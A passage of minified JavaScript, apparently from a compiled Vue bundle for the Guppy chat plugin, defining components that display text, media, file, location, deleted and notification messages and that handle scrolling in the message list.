i={chatId:t.data.chatId,chatType:t.data.chatType,messageId:t.data.messageId,receiverId:s,userId:e,groupMembers:a};this.$store.dispatch("triggerSocketEvents",{event:"deleteMessage",payload:i})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSending=!1,this.errors=t})}},quoteMessage(){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$store.commit("updateQuoteMessageId",{chatId:this.messageProps.chatId,messageId:this.messageProps.messageId});let t=document.getElementById("input-text-message-"+this.messageProps.chatId);t&&t.focus()}}},si=ei,ai=(s("7a4f"),Object(it["a"])(si,Xa,ti,!1,null,null,null)),ii=ai.exports,ri=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.messageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2),t._t("message_actions")],2),t._t("default")],2)},oi=[],ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},ci=[],li={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},pi=li,ui=(s("5ccd"),Object(it["a"])(pi,ni,ci,!1,null,null,null)),di=ui.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hi={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:di},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},mi=hi,gi=Object(it["a"])(mi,ri,oi,!1,null,null,null),fi=gi.exports,vi={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatAudio:di,GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ci=vi,Ii=(s("53aa"),Object(it["a"])(Ci,Za,Ka,!1,null,null,null)),yi=Ii.exports,_i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):t._e()]},proxy:!0}],null,!0)},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))]),t.disableReply?t._e():[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})])]]],2)},bi=[],Ai=s("9aa5"),Ti=s.n(Ai);a["a"].directive("linkified",Ti.a);var Si={name:"GuppyChatTextMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Mi=Si,wi=(s("d8f2"),Object(it["a"])(Mi,_i,bi,!1,null,null,null)),Li=wi.exports,Ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},Di=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Ri={name:"GuppyLocationMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ki=Ri,Pi=(s("d163"),Object(it["a"])(ki,Ni,Di,!1,null,null,null)),xi=Pi.exports,Oi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Ei=[],Bi={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return this.messageProps.isSender?t.replace("((username))",i.you):t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),this.messageProps.isSender&&(o=o.replace("Admin",i.you)),o}if(4==a){let t=s.memberIds;return this.messageProps.isSender?i.leave_grp_member_txt.replace("((username))",i.you):i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let e=t.isSender?i.auto_inv_sender_msg:i.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((sender_name))",i.you),e.replace("((username))",this.chatInfo.userName)}return""}},methods:{}},Ui=Bi,ji=Object(it["a"])(Ui,Oi,Ei,!1,null,null,null),Gi=ji.exports,Vi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[t.messageProps.isSender||2!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Qi=[],Fi={name:"GuppyDeleteMessage",props:["messageProps"]},$i=Fi,Hi=Object(it["a"])($i,Vi,Qi,!1,null,null,null),qi=Hi.exports,zi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([{key:"message_actions",fn:function(){return[t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!1,2403881237)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Wi=[],Ji={name:"GuppyAudioMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yi=Ji,Zi=(s("ee41"),Object(it["a"])(Yi,zi,Wi,!1,null,"2f2d8474",null)),Ki=Zi.exports,Xi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},tr=[],er={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sr=er,ar=(s("c99d"),Object(it["a"])(sr,Xi,tr,!1,null,null,null)),ir=ar.exports,rr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},or=[],nr={name:"GuppyChatVideoMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cr=nr,lr=(s("c827"),Object(it["a"])(cr,rr,or,!1,null,null,null)),pr=lr.exports,ur=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},dr=[],hr={name:"GuppyFileMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},mr=hr,gr=(s("d283"),Object(it["a"])(mr,ur,dr,!1,null,null,null)),fr=gr.exports,vr={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:yi,GuppyChatTextMessage:Li,GuppyLocationMessage:xi,GuppyDeleteMessage:qi,GuppyAudioMessage:Ki,GuppyImageMessage:ir,GuppyVideoMessage:pr,GuppyFileMessage:fr,GuppyChatNotifyMessage:Gi},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)}}},Cr=vr,Ir=Object(it["a"])(Cr,Ja,Ya,!1,null,null,null),yr=Ir.exports,_r={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:yr},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""}}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let 